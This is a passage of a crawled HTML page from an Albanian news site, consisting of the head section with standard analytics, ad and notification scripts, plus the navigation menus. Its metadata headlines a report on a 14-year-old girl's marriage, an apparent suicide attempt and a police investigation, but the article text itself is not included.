

--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/artikull/659194.html
body_size: 21713
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Një rast i një 14-vjeçareje nga Peja është bërë shumë i bujshëm dhe mediatik këto kohë, e cila është martuar me një djalë 23-vjeçar nga Rogova e Gjakovës. Mirëpo, e mitura ka kërkuar divorcin nga burri i saj vetëm në..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/659194.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/659194.html">-->
    <meta name="author" content="A.Gjoni" />
    <meta property="og:url" content="https://joq-albania.com/artikull/659194.html" />
    <meta property="og:title" content="Martesa desh e çoi në vetëvrasje 14-vjeçaren shqiptare, 4 persona nën hetim për ngjarjen" />
    <meta property="og:description" content="Një rast i një 14-vjeçareje nga Peja është bërë shumë i bujshëm dhe mediatik këto kohë, e cila është martuar me një djalë 23-vjeçar nga Rogova e Gjakovës. Mirëpo, e mitura ka kërkuar divorcin nga burri i saj vetëm në..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2019/12/lejla-2-600x325.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Martesa desh e çoi në vetëvrasje 14-vjeçaren shqiptare, 4 persona nën hetim për ngjarjen" />
	<meta name="twitter:description" content="Një rast i një 14-vjeçareje nga Peja është bërë shumë i bujshëm dhe mediatik këto kohë, e cila është martuar me një djalë 23-vjeçar nga Rogova e Gjakovës. Mirëpo, e mitura ka kërkuar divorcin nga burri i saj vetëm në..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2019/12/lejla-2-600x325.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Martesa desh e çoi në vetëvrasje 14-vjeçaren shqiptare, 4 persona nën hetim për ngjarjen</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141085,"filter":"raw","cat_ID":82,"category_count":141085,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":37958,"name":"Kosov\u00eb","slug":"kosova","term_group":0,"term_taxonomy_id":37958,"taxonomy":"category","description":"","parent":0,"count":25072,"filter":"raw","cat_ID":37958,"category_count":25072,"category_description":"","cat_name":"Kosov\u00eb","category_nicename":"kosova","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
